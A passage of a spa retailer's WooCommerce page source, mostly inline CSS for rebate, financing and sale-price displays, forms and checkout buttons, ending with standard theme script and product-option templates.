    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance {
    background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_tag-hudson-bay a.buttonfin {
    display: none!important;
}

.product_tag-hudson-bay .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_tag-hudson-bay h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_tag-hudson-bay h3.msrp_price strong, 
.product_tag-hudson-bay h3.fds_price strong, 
.product_tag-hudson-bay h3.our_price strong, 
.product_tag-hudson-bay h3.man_cash_rebate_price strong, 
.product_tag-hudson-bay a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_tag-hudson-bay h3.fds_price strong{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_tag-hudson-bay  .price-wrap {
    display: none;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_tag-hudson-bay p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_tag-hudson-bay h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_tag-hudson-bay span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_tag-hudson-bay h3.fds_price .price {
	color:#000!important;
}

.product_tag-hudson-bay h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_tag-hudson-bay p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_tag-hudson-bay span.rebatesmall {
    font-size: 18px;
}


.product_tag-hudson-bay p.price {
    display: none!important;
}













/*  */
/* Rebate Show */
/*  */

div#popmake-778794 .gform_wrapper.gravity-theme #gform_1 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_20 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_35 .gfield_label {
    color: #000;
}

button#additional-discount {
    display: none;
}

h3.btn_rebate.button.block.popmake-778794.pum-trigger {
    font-size: inherit;
    background-color: #0000;
    border: 0px solid #1a1a1a;
    padding: inherit;
    color: #fff0;
    border-radius: inherit;
    transition: all 0.4s ease-in-out;
    font-weight: 600;
}

body.product-template-default.single.single-product .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block !important;
}

body.product-template-default.single.single-product.logged-in .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}


.gform_wrapper.gravity-theme .gfield.gfield--width-full h2 {
    font-size: 24px;
    line-height: 34px;
    color: #000;
}








/* After Rebate Add To Cart Button Show */

/* Plug & Power */

body.product-template-default.single.single-product.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product-sticky-top {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

/* Catelina */

body.product-template-default.single.single-product.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

/* Tranquility */

body.product-template-default.single.single-product.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.page-template-default.page.page-id-57669 del span.woocommerce-Price-amount.amount bdi,body.page-id-19960 del span.woocommerce-Price-amount.amount bdi,body.page-template-default.page.page-id-20173 del span.woocommerce-Price-amount.amount bdi {
    opacity: 0;
    font-size: 0;
}

body.page-template-default.page.page-id-57669 ins span.woocommerce-Price-amount.amount,
body.page-id-19960 ins span.woocommerce-Price-amount.amount,body.page-template-default.page.page-id-20173 ins span.woocommerce-Price-amount.amount{
    position: relative;
    top: 20px;
}



body.page-template-default.page.page-id-57669 .products li.product .fusion-product-wrapper,
body.page-id-19960 .products li.product .fusion-product-wrapper,
body.page-template-default.page.page-id-20173 .products li.product .fusion-product-wrapper{
	    text-align: center;
}

body.page-template-default.page.page-id-57669 ins:before,
body.page-id-19960 ins:before,
body.page-template-default.page.page-id-20173 ins:before{
    content: "As low as";
    position: absolute;
}


.product .entry-summary .summary-container {
    float: left;
    width: 100%;
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 15px;
}


/* add on all products */

h3.in-housefin.new {
    font-size: 18px!important;
    font-weight: 400!important;
    text-align: center;
    padding: 5px 0px;
	color:#000;
}

.financing-txt, p.manufacturer {
    display: none;
}

@media screen and (max-width: 480px) {

	
	h3.btn_rebate a.reabte_btn {
	font-size: 24px;
	}
h3.in-housefin {
    font-size: 12px!important;
}
	
}

h3.msrp_price.instant_rebate_simple_price span.line-through.price {
    text-decoration: auto !important;
}
h3.msrp_price.instant_rebate_simple_txt {
    font-size: 14px;
    line-height: 22px !important;
    font-style: italic;
    margin-top: 0px;
    margin-bottom: 10px;
    font-weight: 100;
    color: #000;
}





.sale_price_show.hide,p.event-description.hide { display: none; }




/* Sale System Css Start */
/************************/
/************************/

/* p.event-description.show {
    display: none;
} */




body.hudson-bay-series p.event-description.hide,
body.lifestyle-series-2 p.event-description.hide,
body.plug-power-series p.event-description.hide,
body.tuff-standard-spas p.event-description.hide,
body.tranquility-series-spas p.event-description.hide,
body.catalina-luxury p.event-description.hide{
	display:none !important
}

body.hudson-bay-series .sale_price_show.hide,
body.lifestyle-series-2 .sale_price_show.hide,
body.plug-power-series .sale_price_show.hide,
body.tuff-standard-spas .sale_price_show.hide,
body.tranquility-series-spas .sale_price_show.hide,
body.catalina-luxury .sale_price_show.hide{
	display:none !important
}


body.hudson-bay-series p.event-description.show,
body.lifestyle-series-2 p.event-description.show,
body.plug-power-series p.event-description.show,
body.tuff-standard-spas p.event-description.show,
body.tranquility-series-spas p.event-description.show,
body.catalina-luxury p.event-description.show{
	display:block !important
}

body.hudson-bay-series .sale_price_show.show,
body.lifestyle-series-2 .sale_price_show.show,
body.plug-power-series .sale_price_show.show,
body.tuff-standard-spas .sale_price_show.show,
body.tranquility-series-spas .sale_price_show.show,
body.catalina-luxury .sale_price_show.show{
	display:block !important
}





body.hudson-bay-series .sale_price_show.show p.event-or, 
body.hudson-bay-series .sale_price_show.show p.event-interest, 
body.hudson-bay-series p.event-description.show {
    display: none !important;
}

body.lifestyle-series-2 .sale_price_show.show p.event-or, 
body.lifestyle-series-2 .sale_price_show.show p.event-interest, 
body.lifestyle-series-2 p.event-description.show {
    display: none !important;
}

body.plug-power-series .sale_price_show.show p.event-or, 
body.plug-power-series .sale_price_show.show p.event-interest, 
body.plug-power-series p.event-description.show {
    display: none !important;
}

body.tuff-standard-spas .sale_price_show.show p.event-or, 
body.tuff-standard-spas .sale_price_show.show p.event-interest, 
body.tuff-standard-spas p.event-description.show {
    display: none !important;
}





p.event-description{

}
.sale_price_show {
    border-radius: 30px;
    padding: 15px;
    text-align: center;

}


.hudson-bay-series p.event-description,
.lifestyle-series-2 p.event-description,
.plug-power-series p.event-description,
.tuff-standard-spas p.event-description{
	display:none !important;
}

.hudson-bay-series .sale_price_show,
.lifestyle-series-2 .sale_price_show,
.plug-power-series .sale_price_show,
.tuff-standard-spas .sale_price_show{
	display:none !important;
}



.tranquility-series-spas p.event-description,
.catalina-luxury p.event-description{
	display:none !important
}

.tranquility-series-spas .sale_price_show,
.catalina-luxury .sale_price_show{
	display:none !important
}



p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
	margin-bottom:0px;
}

p.event-or{
		margin-bottom:0px;
}

p.event-description {
    padding: 10px 0px;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
}

.sale_price_show {
    max-width: 80%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 70%;
    margin: auto;
    width: 100%;
}


@media(max-width:768px){
	.sale_price_show {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
}
p.event-or span:before, 
p.event-or span:after {
    color: white;
    content: '';
    flex: 1;
    border-bottom: groove 2px;
    margin: auto 0.25rem;
}

.sale_price_show {
    border: 2px dashed #fff;
}

p.event-or span {
    display: flex;
    width: 80%;
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
}
 

/***********************/
/***********************/
/* Sale System Css End */


._1977, .aden, .brooklyn, .clarendon, .earlybird, .gingham, .hudson, .inkwell, .lark, .lofi, .mayfair, .moon, .nashville, .perpetua, .reyes, .rise, .slumber, .toaster, .walden, .willow, .xpro2 {
    position: inherit !important;
}

h3.in-housefin.new a {
    color: #2196F3!important;
}

body.tuff-standard-spas .quantity {
    display: none!important;
}

/* body.tuff-standard-spas button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none!important;
}
 */

body.tuff-standard-spas dl.tm-extra-product-options-totals.tm-custom-price-totals {
    display: none!important;
}



body.spaaccessories .sale_price_show, body.spaaccessories p.event-description {
    display: none;
}

body.spaaccessories .sale_price_show.hide, body.spaaccessories p.event-description.hide {
    display: none;
}


body.spaaccessories .sale_price_show.show, body.spaaccessories p.event-description.show {
    display: none;
}



/* After Avada Update */


h1.title-heading-left.fusion-responsive-typography-calculated p.title-heading-left.fusion-responsive-typography-calculated {
    color: #fff;
}

/* Extra */

/* .sale_price_show.show {
    background: #0a3161;
    color: #fff;
} */



body.tuff-standard-spas h3.prodPrice, 
body.tuff-standard-spas p.prodPrice,
body.tuff-standard-spas p.prodPrice.next{
	display:none !important;
}






/* Tax sale */

/* .wc-proceed-to-checkout {
    position: relative;
    height: fit-content;
}

.wc-proceed-to-checkout:after {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    bottom: -115px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
}
li.wc_payment_method.payment_method_authorize_net_cim_credit_card{
    position: relative;
    height: fit-content;
}

li.wc_payment_method.payment_method_authorize_net_cim_credit_card:before {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    top: -30px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
} 

*/



/* Labor Day Sale */
/* .display_block{
	display:inline-block;
}

.display_none{
	display:none;
} */



/* tr.cart-discount span.woocommerce-Price-amount.amount, tr.cart-discount td {
    opacity: 0 !important;
} */


/* ul.tabs.wc-tabs li:nth-child(1) {
    display: none;
}
*/



/* New Sale System */

.with_out_sale.sale_off {
    display: inline-block;
}

.with_out_sale.sale_on{
    display: none;
}

.with_sale.sale_off {
    display: none;
}
.with_sale.sale_on{
    display: inline-block;
}


/* additional */

p.event-or {
    display: none!important;
}
/* .lpi-custom-rs {
    display: none !important;
} */

/* body .lpi-ctm-summary.design_one.normal_sale {
    display: none !important;
} */


.companywords {
    font-size: 10px!important;
}

.woocommerce-product-rating-new {
    display: flex!important;
}

.woocommerce-product-rating-new {
    display: flex!important
    align-items: center!important
}

.woocommerce-product-rating-new__star {
    margin-right: 5px!important;
}






 




/* Wellness New Product */


body.wellness-series h1.product_title.entry-title, body.wellness-series .product .entry-summary .price, body.wellness-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none;
}



body.wellness-series .sale_price_show.hide,
body.wellness-series p.event-description.hide {
    display: none;
}



body.wellness-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/*  */

body.swim-series h1.product_title.entry-title, body.swim-series .product .entry-summary .price, body.swim-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.swim-series .sale_price_show.hide,
body.swim-series p.event-description.hide {
    display: none !important;
}


body.swim-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}
/*  */


body.pool-series h1.product_title.entry-title, body.pool-series .product .entry-summary .price, body.pool-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.pool-series .sale_price_show.hide,
body.pool-series p.event-description.hide {
    display: none !important;
}


body.pool-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}


/*  */


body.dual-temp-series h1.product_title.entry-title, body.dual-temp-series .product .entry-summary .price, body.dual-temp-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.dual-temp-series .sale_price_show.hide,
body.dual-temp-series p.event-description.hide {
    display: none !important;
}


body.dual-temp-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/* AQL Winterization Landing Page*
 * 11/29/2023 */
.list-wrap {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
}
.list-desc.elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
}
.image-box-col .elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}

.Winterization-info .elementor-widget:not(:last-child) {
		 margin-block-end: 0 !important;
     margin-bottom: 0 !important;
}
.Winterization-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.conserve-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.warning-title:not(:last-child) {
     margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}
.not-symbol:not(:last-child) {
			margin-block-end: 0 !important;
      margin-bottom: 0 !important;
}

.prevent-title:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.image-item:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.aqua-living-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.cover-h2:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.contact-b:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.banner-bottom:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-list:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.list-desc-1:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.img-pp:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}

.step-information .elementor-widget-container {
    border-width: 0px !important;
}

/* step */

.step-t{
	  font-family: "Open Sans", Sans-serif;
    font-size: 30px !important;
    font-weight: 700 !important;
    line-height: 40px !important;
}
.step-desc{
	font-weight: 400;
  font-size: 18px;
  line-height: 22.9px;
	margin-top: 10px;
	margin-bottom: 0;
}
.blue-text{
	 color: #015F99 !important;
}
.black-text{
	color:#484848 !important;
}
.white-text{
	color: #FFF !important;
}
.step-information .elementor-widget-container {
    border-width: 0px !important;
}
.m-t-b {
    margin: 10px 0 !important;
}
.warning-title p, .extend-title p, .Winterization-h2 p{
	margin-bottom: 1rem;
}
.list-p p, .s-icon p, .image-item p,
.aqua-living-icon p, .banner-bottom p, .s-list p, .list-desc-1 p, .img-pp p, .spa-t p, .spa-desc p{
    margin-bottom: 0;
}

.not-symbol p{
	margin-bottom: .5rem;
}
.prevent-title p, .top-banner-desc p{
	margin-bottom: 1.3rem;
}
.conserve-h2 p, .top-title p, .cover-h2 p{
	margin-bottom: 1rem;
}


@media(min-width:1024px)
{
	.inline-image{
		display: inline-flex !important;
	}
}

.page-id-783809 main#main {
    margin: 0px!important;
    padding: 0px!important;
}

.single.single-product dt.tm-final-totals {
    display: none!important;
}

.single.single-product dd.tm-final-totals {
    display: none!important;
}

.tc-label-text {
    padding-left: 15px;
}

.gform_wrapper.gravity-theme .gfield_required {
    padding-left: 16px;
}

.gform_wrapper.gravity-theme .gfield_label {
    padding-left: 16px;
}




.wpcsi-shoppable-image .wpcsi-tag {
    background: #155f99;
    color: #ffffff;
}

.wpcsi-shoppable-image .wpcsi-popup .wpcsi-text {
    max-height: 300px;
    overflow: auto;
    text-align: center;
    padding: 0px;
    font-size: 13px;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    margin: auto;
    text-align: center;
    transform: translate(-0%, calc(0% - 0px));
}






.gform_wrapper_19 .with_out_sale, .gform_wrapper_19 .with_sale {
  color: #2873B6 !important;
}

.gform_wrapper_19 .insite{
color: #2873B6 !important;
}



#gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), 
#gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large {
  height: 50px;
  }

/* 
#gform_wrapper_19 #gform_submit_button_19 {
  background: #2873B6 !important;
  font-family: 'Poppins' !important;
  font-weight: 500 !important;
  padding: 15px !important;
  border-radius: 5px !important;
  opacity: 1;
  width: 100%;
}
 */
 #gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; } 
/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */
#gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; }

/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */

	div#display_off .image_none_d {
    display: none;
		margin-bottom:20px;
}


body .pum-theme-55150 .pum-content + .pum-close, body .pum-theme-lightbox .pum-content + .pum-close {
    position: absolute;
    height: 30px;
    width: 84px;
    left: auto;
    right: -15px !important;
    bottom: auto;
    top: 10px;
    padding: 0px;
    color: #000000;
    font-family: Arial;
    font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    border: 0px solid #ffffff00;
    border-radius: 30px;
    box-shadow: 0px 0px 15px 1px rgb(2 2 2 / 0%);
    text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 );
    background-color: rgb(0 0 0 / 0%);
}

@media(max-width:1024px){
div#display_off .image_none {
    display: none;
}
	
	div#display_off .image_none_d {
    display: block;
}

}


html:not(.avada-has-site-width-percent) #main, html:not(.avada-has-site-width-percent) .fusion-secondary-header, html:not(.avada-has-site-width-percent) .header-v4 #small-nav, html:not(.avada-has-site-width-percent) .header-v5 #small-nav, html:not(.avada-has-site-width-percent) .sticky-header .sticky-shadow {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 5px;
    padding-bottom: 5px;
}




button#place_order {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
}


button#place_order:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
	border:1px solid #fff;
}


button#place_order:before {
    content: "";
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 12px;
}



























ul.products.clearfix.products-4 img {
    border-style: none;
    vertical-align: top;
    max-width: 100%;
    /*height: 194px !important;*/
}

.fusion-woo-product-design-clean .products .product .product-title, .fusion-woo-product-design-clean .slides .product .product-title {
    font-style: italic;
    font-size: 80%;
}





  


.gform_wrapper.gravity-theme input.gform_button {
    color: #fff !important;
    display: block !important;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    border-radius: 50px !important;
    min-width: 150px !important;
    font-size: 16px !important;
    line-height: 22px !important;
	margin: 0px 0px 0px 0px !important;
    max-width: 200px !important;
}

.gform_wrapper.gravity-theme input.gform_button:hover {
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;

}

.gform_wrapper.gravity-theme .gform_footer.top_label {
    position: relative !important;
    padding: 3px !important;
    border-radius: 50px !important;
    border: 0px !important;
    color: #fff !important;
    width: fit-content;
    height: auto !important;
    box-shadow: none;
	margin: 30px 0px 0px 0px !important;
}



/* password form */
.post-password-form .fusion-button {
    padding: 10px 25px !important;
}

/* Review button */

form#commentform p.form-submit input#submit {
    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}
form#commentform p.form-submit input#submit:hover{
	    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}

.gchoice.gchoice_13_5_1 {
    margin-top: -10px!important;
}

.pum-overlay.pum-active {
        opacity: 1 !important;
        display: block !important
}



/* 
.postid-777898 .lpi-sale-content-box {
    display: none;
}

.postid-777898 .two{
	display:none;
} */


input.fusion-button.button-default.fusion-button-default-size {
    background-color: #000 !important;
}


span.berocket-label-user-image {
    height: 150px !important;
    width: 150px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: cover !important;
}


.faq-font a {
    font-size: 16px !important;
    line-height: 22px !important;
}

@media screen and (max-width:1025px){
        img.instock-image {
    	right: -9% !important;
    	top: -64px !important;
    	margin-top: 6%;
    	margin-right:6%;
    	width:7em !important;
    }
}



body.post-template-default.single.single-post main#main img {
    max-height: 400px;
    object-fit: cover;
}




/* cart page independence sale */





dl.tc-epo-metadata.variation {
    margin-top: 30px !important;
}





@media(max-width:767px){
	
	.fusion-product-name-wrapper {
    display: block;
    align-items: center;
}
	
	
}
.fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}
/*23/09/24  */
.grp-3-btn .elementor-button.elementor-size-sm {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.grp-3-btn .elementor-button-wrapper {
    padding: 2px 2px !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    position: relative;
    background: linear-gradient(to right, white, #1AC2FF);
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
    font-size: 20px !important;
    line-height: 30px !important;
}

.grp-3-btn .elementor-button.elementor-size-sm:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg,#1AC2FF 19.8%,  #0A4B6F 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__slider__track__range {
    color: #009FF6;
}
.display-sec {
    display: none;
}


/* Clearance Menu Hide */
/*
li#menu-item-794839 {
    display: none;
}*/



@media(max-width:1520px) and (min-width:1024px){

body:before {
    content: "";
    position: absolute;
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
    background-repeat: no-repeat;
    height: 140px;
    width: 130px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 58px;
}
	}


.tc-image.radio-image.tc-center.tm-tooltip {
  border-radius: 40px;
  width: 70px;
}


.displaynoneupperpart {
    display: none !important;
}

.postid-800426 .product .entry-summary .price, .postid-800417 .product .entry-summary .price{
	display:block;
}

/* View hydropad hover*/


.hover-preview {
    position: relative;
    display: inline-block;
    cursor: pointer;
    font-weight: bold;
    color: #0073aa; /* WooCommerce blue */
  }

  .hover-gallery {
    display: none;
    position: relative;
    top: 0%;
    left: 0;
    background: #fff;
    z-index: 99;
    white-space: nowrap;
		overflow: visible;
  }

.hover-preview:hover .hover-gallery {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 5px;
    row-gap: 10px;
}


.hover-preview:hover .hover-gallery img {
    max-width: 220px;
    max-height: 220px;
    object-fit: cover;
    width: 100%;
    height: 100%;
}




.pum-container.pum-responsive.pum-responsive-medium {
        margin-left: auto;
        width: 60%;
        margin-right: auto;
        text-align: center;
        right: 0;
        left: 0;
        top: 40px;
    }		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
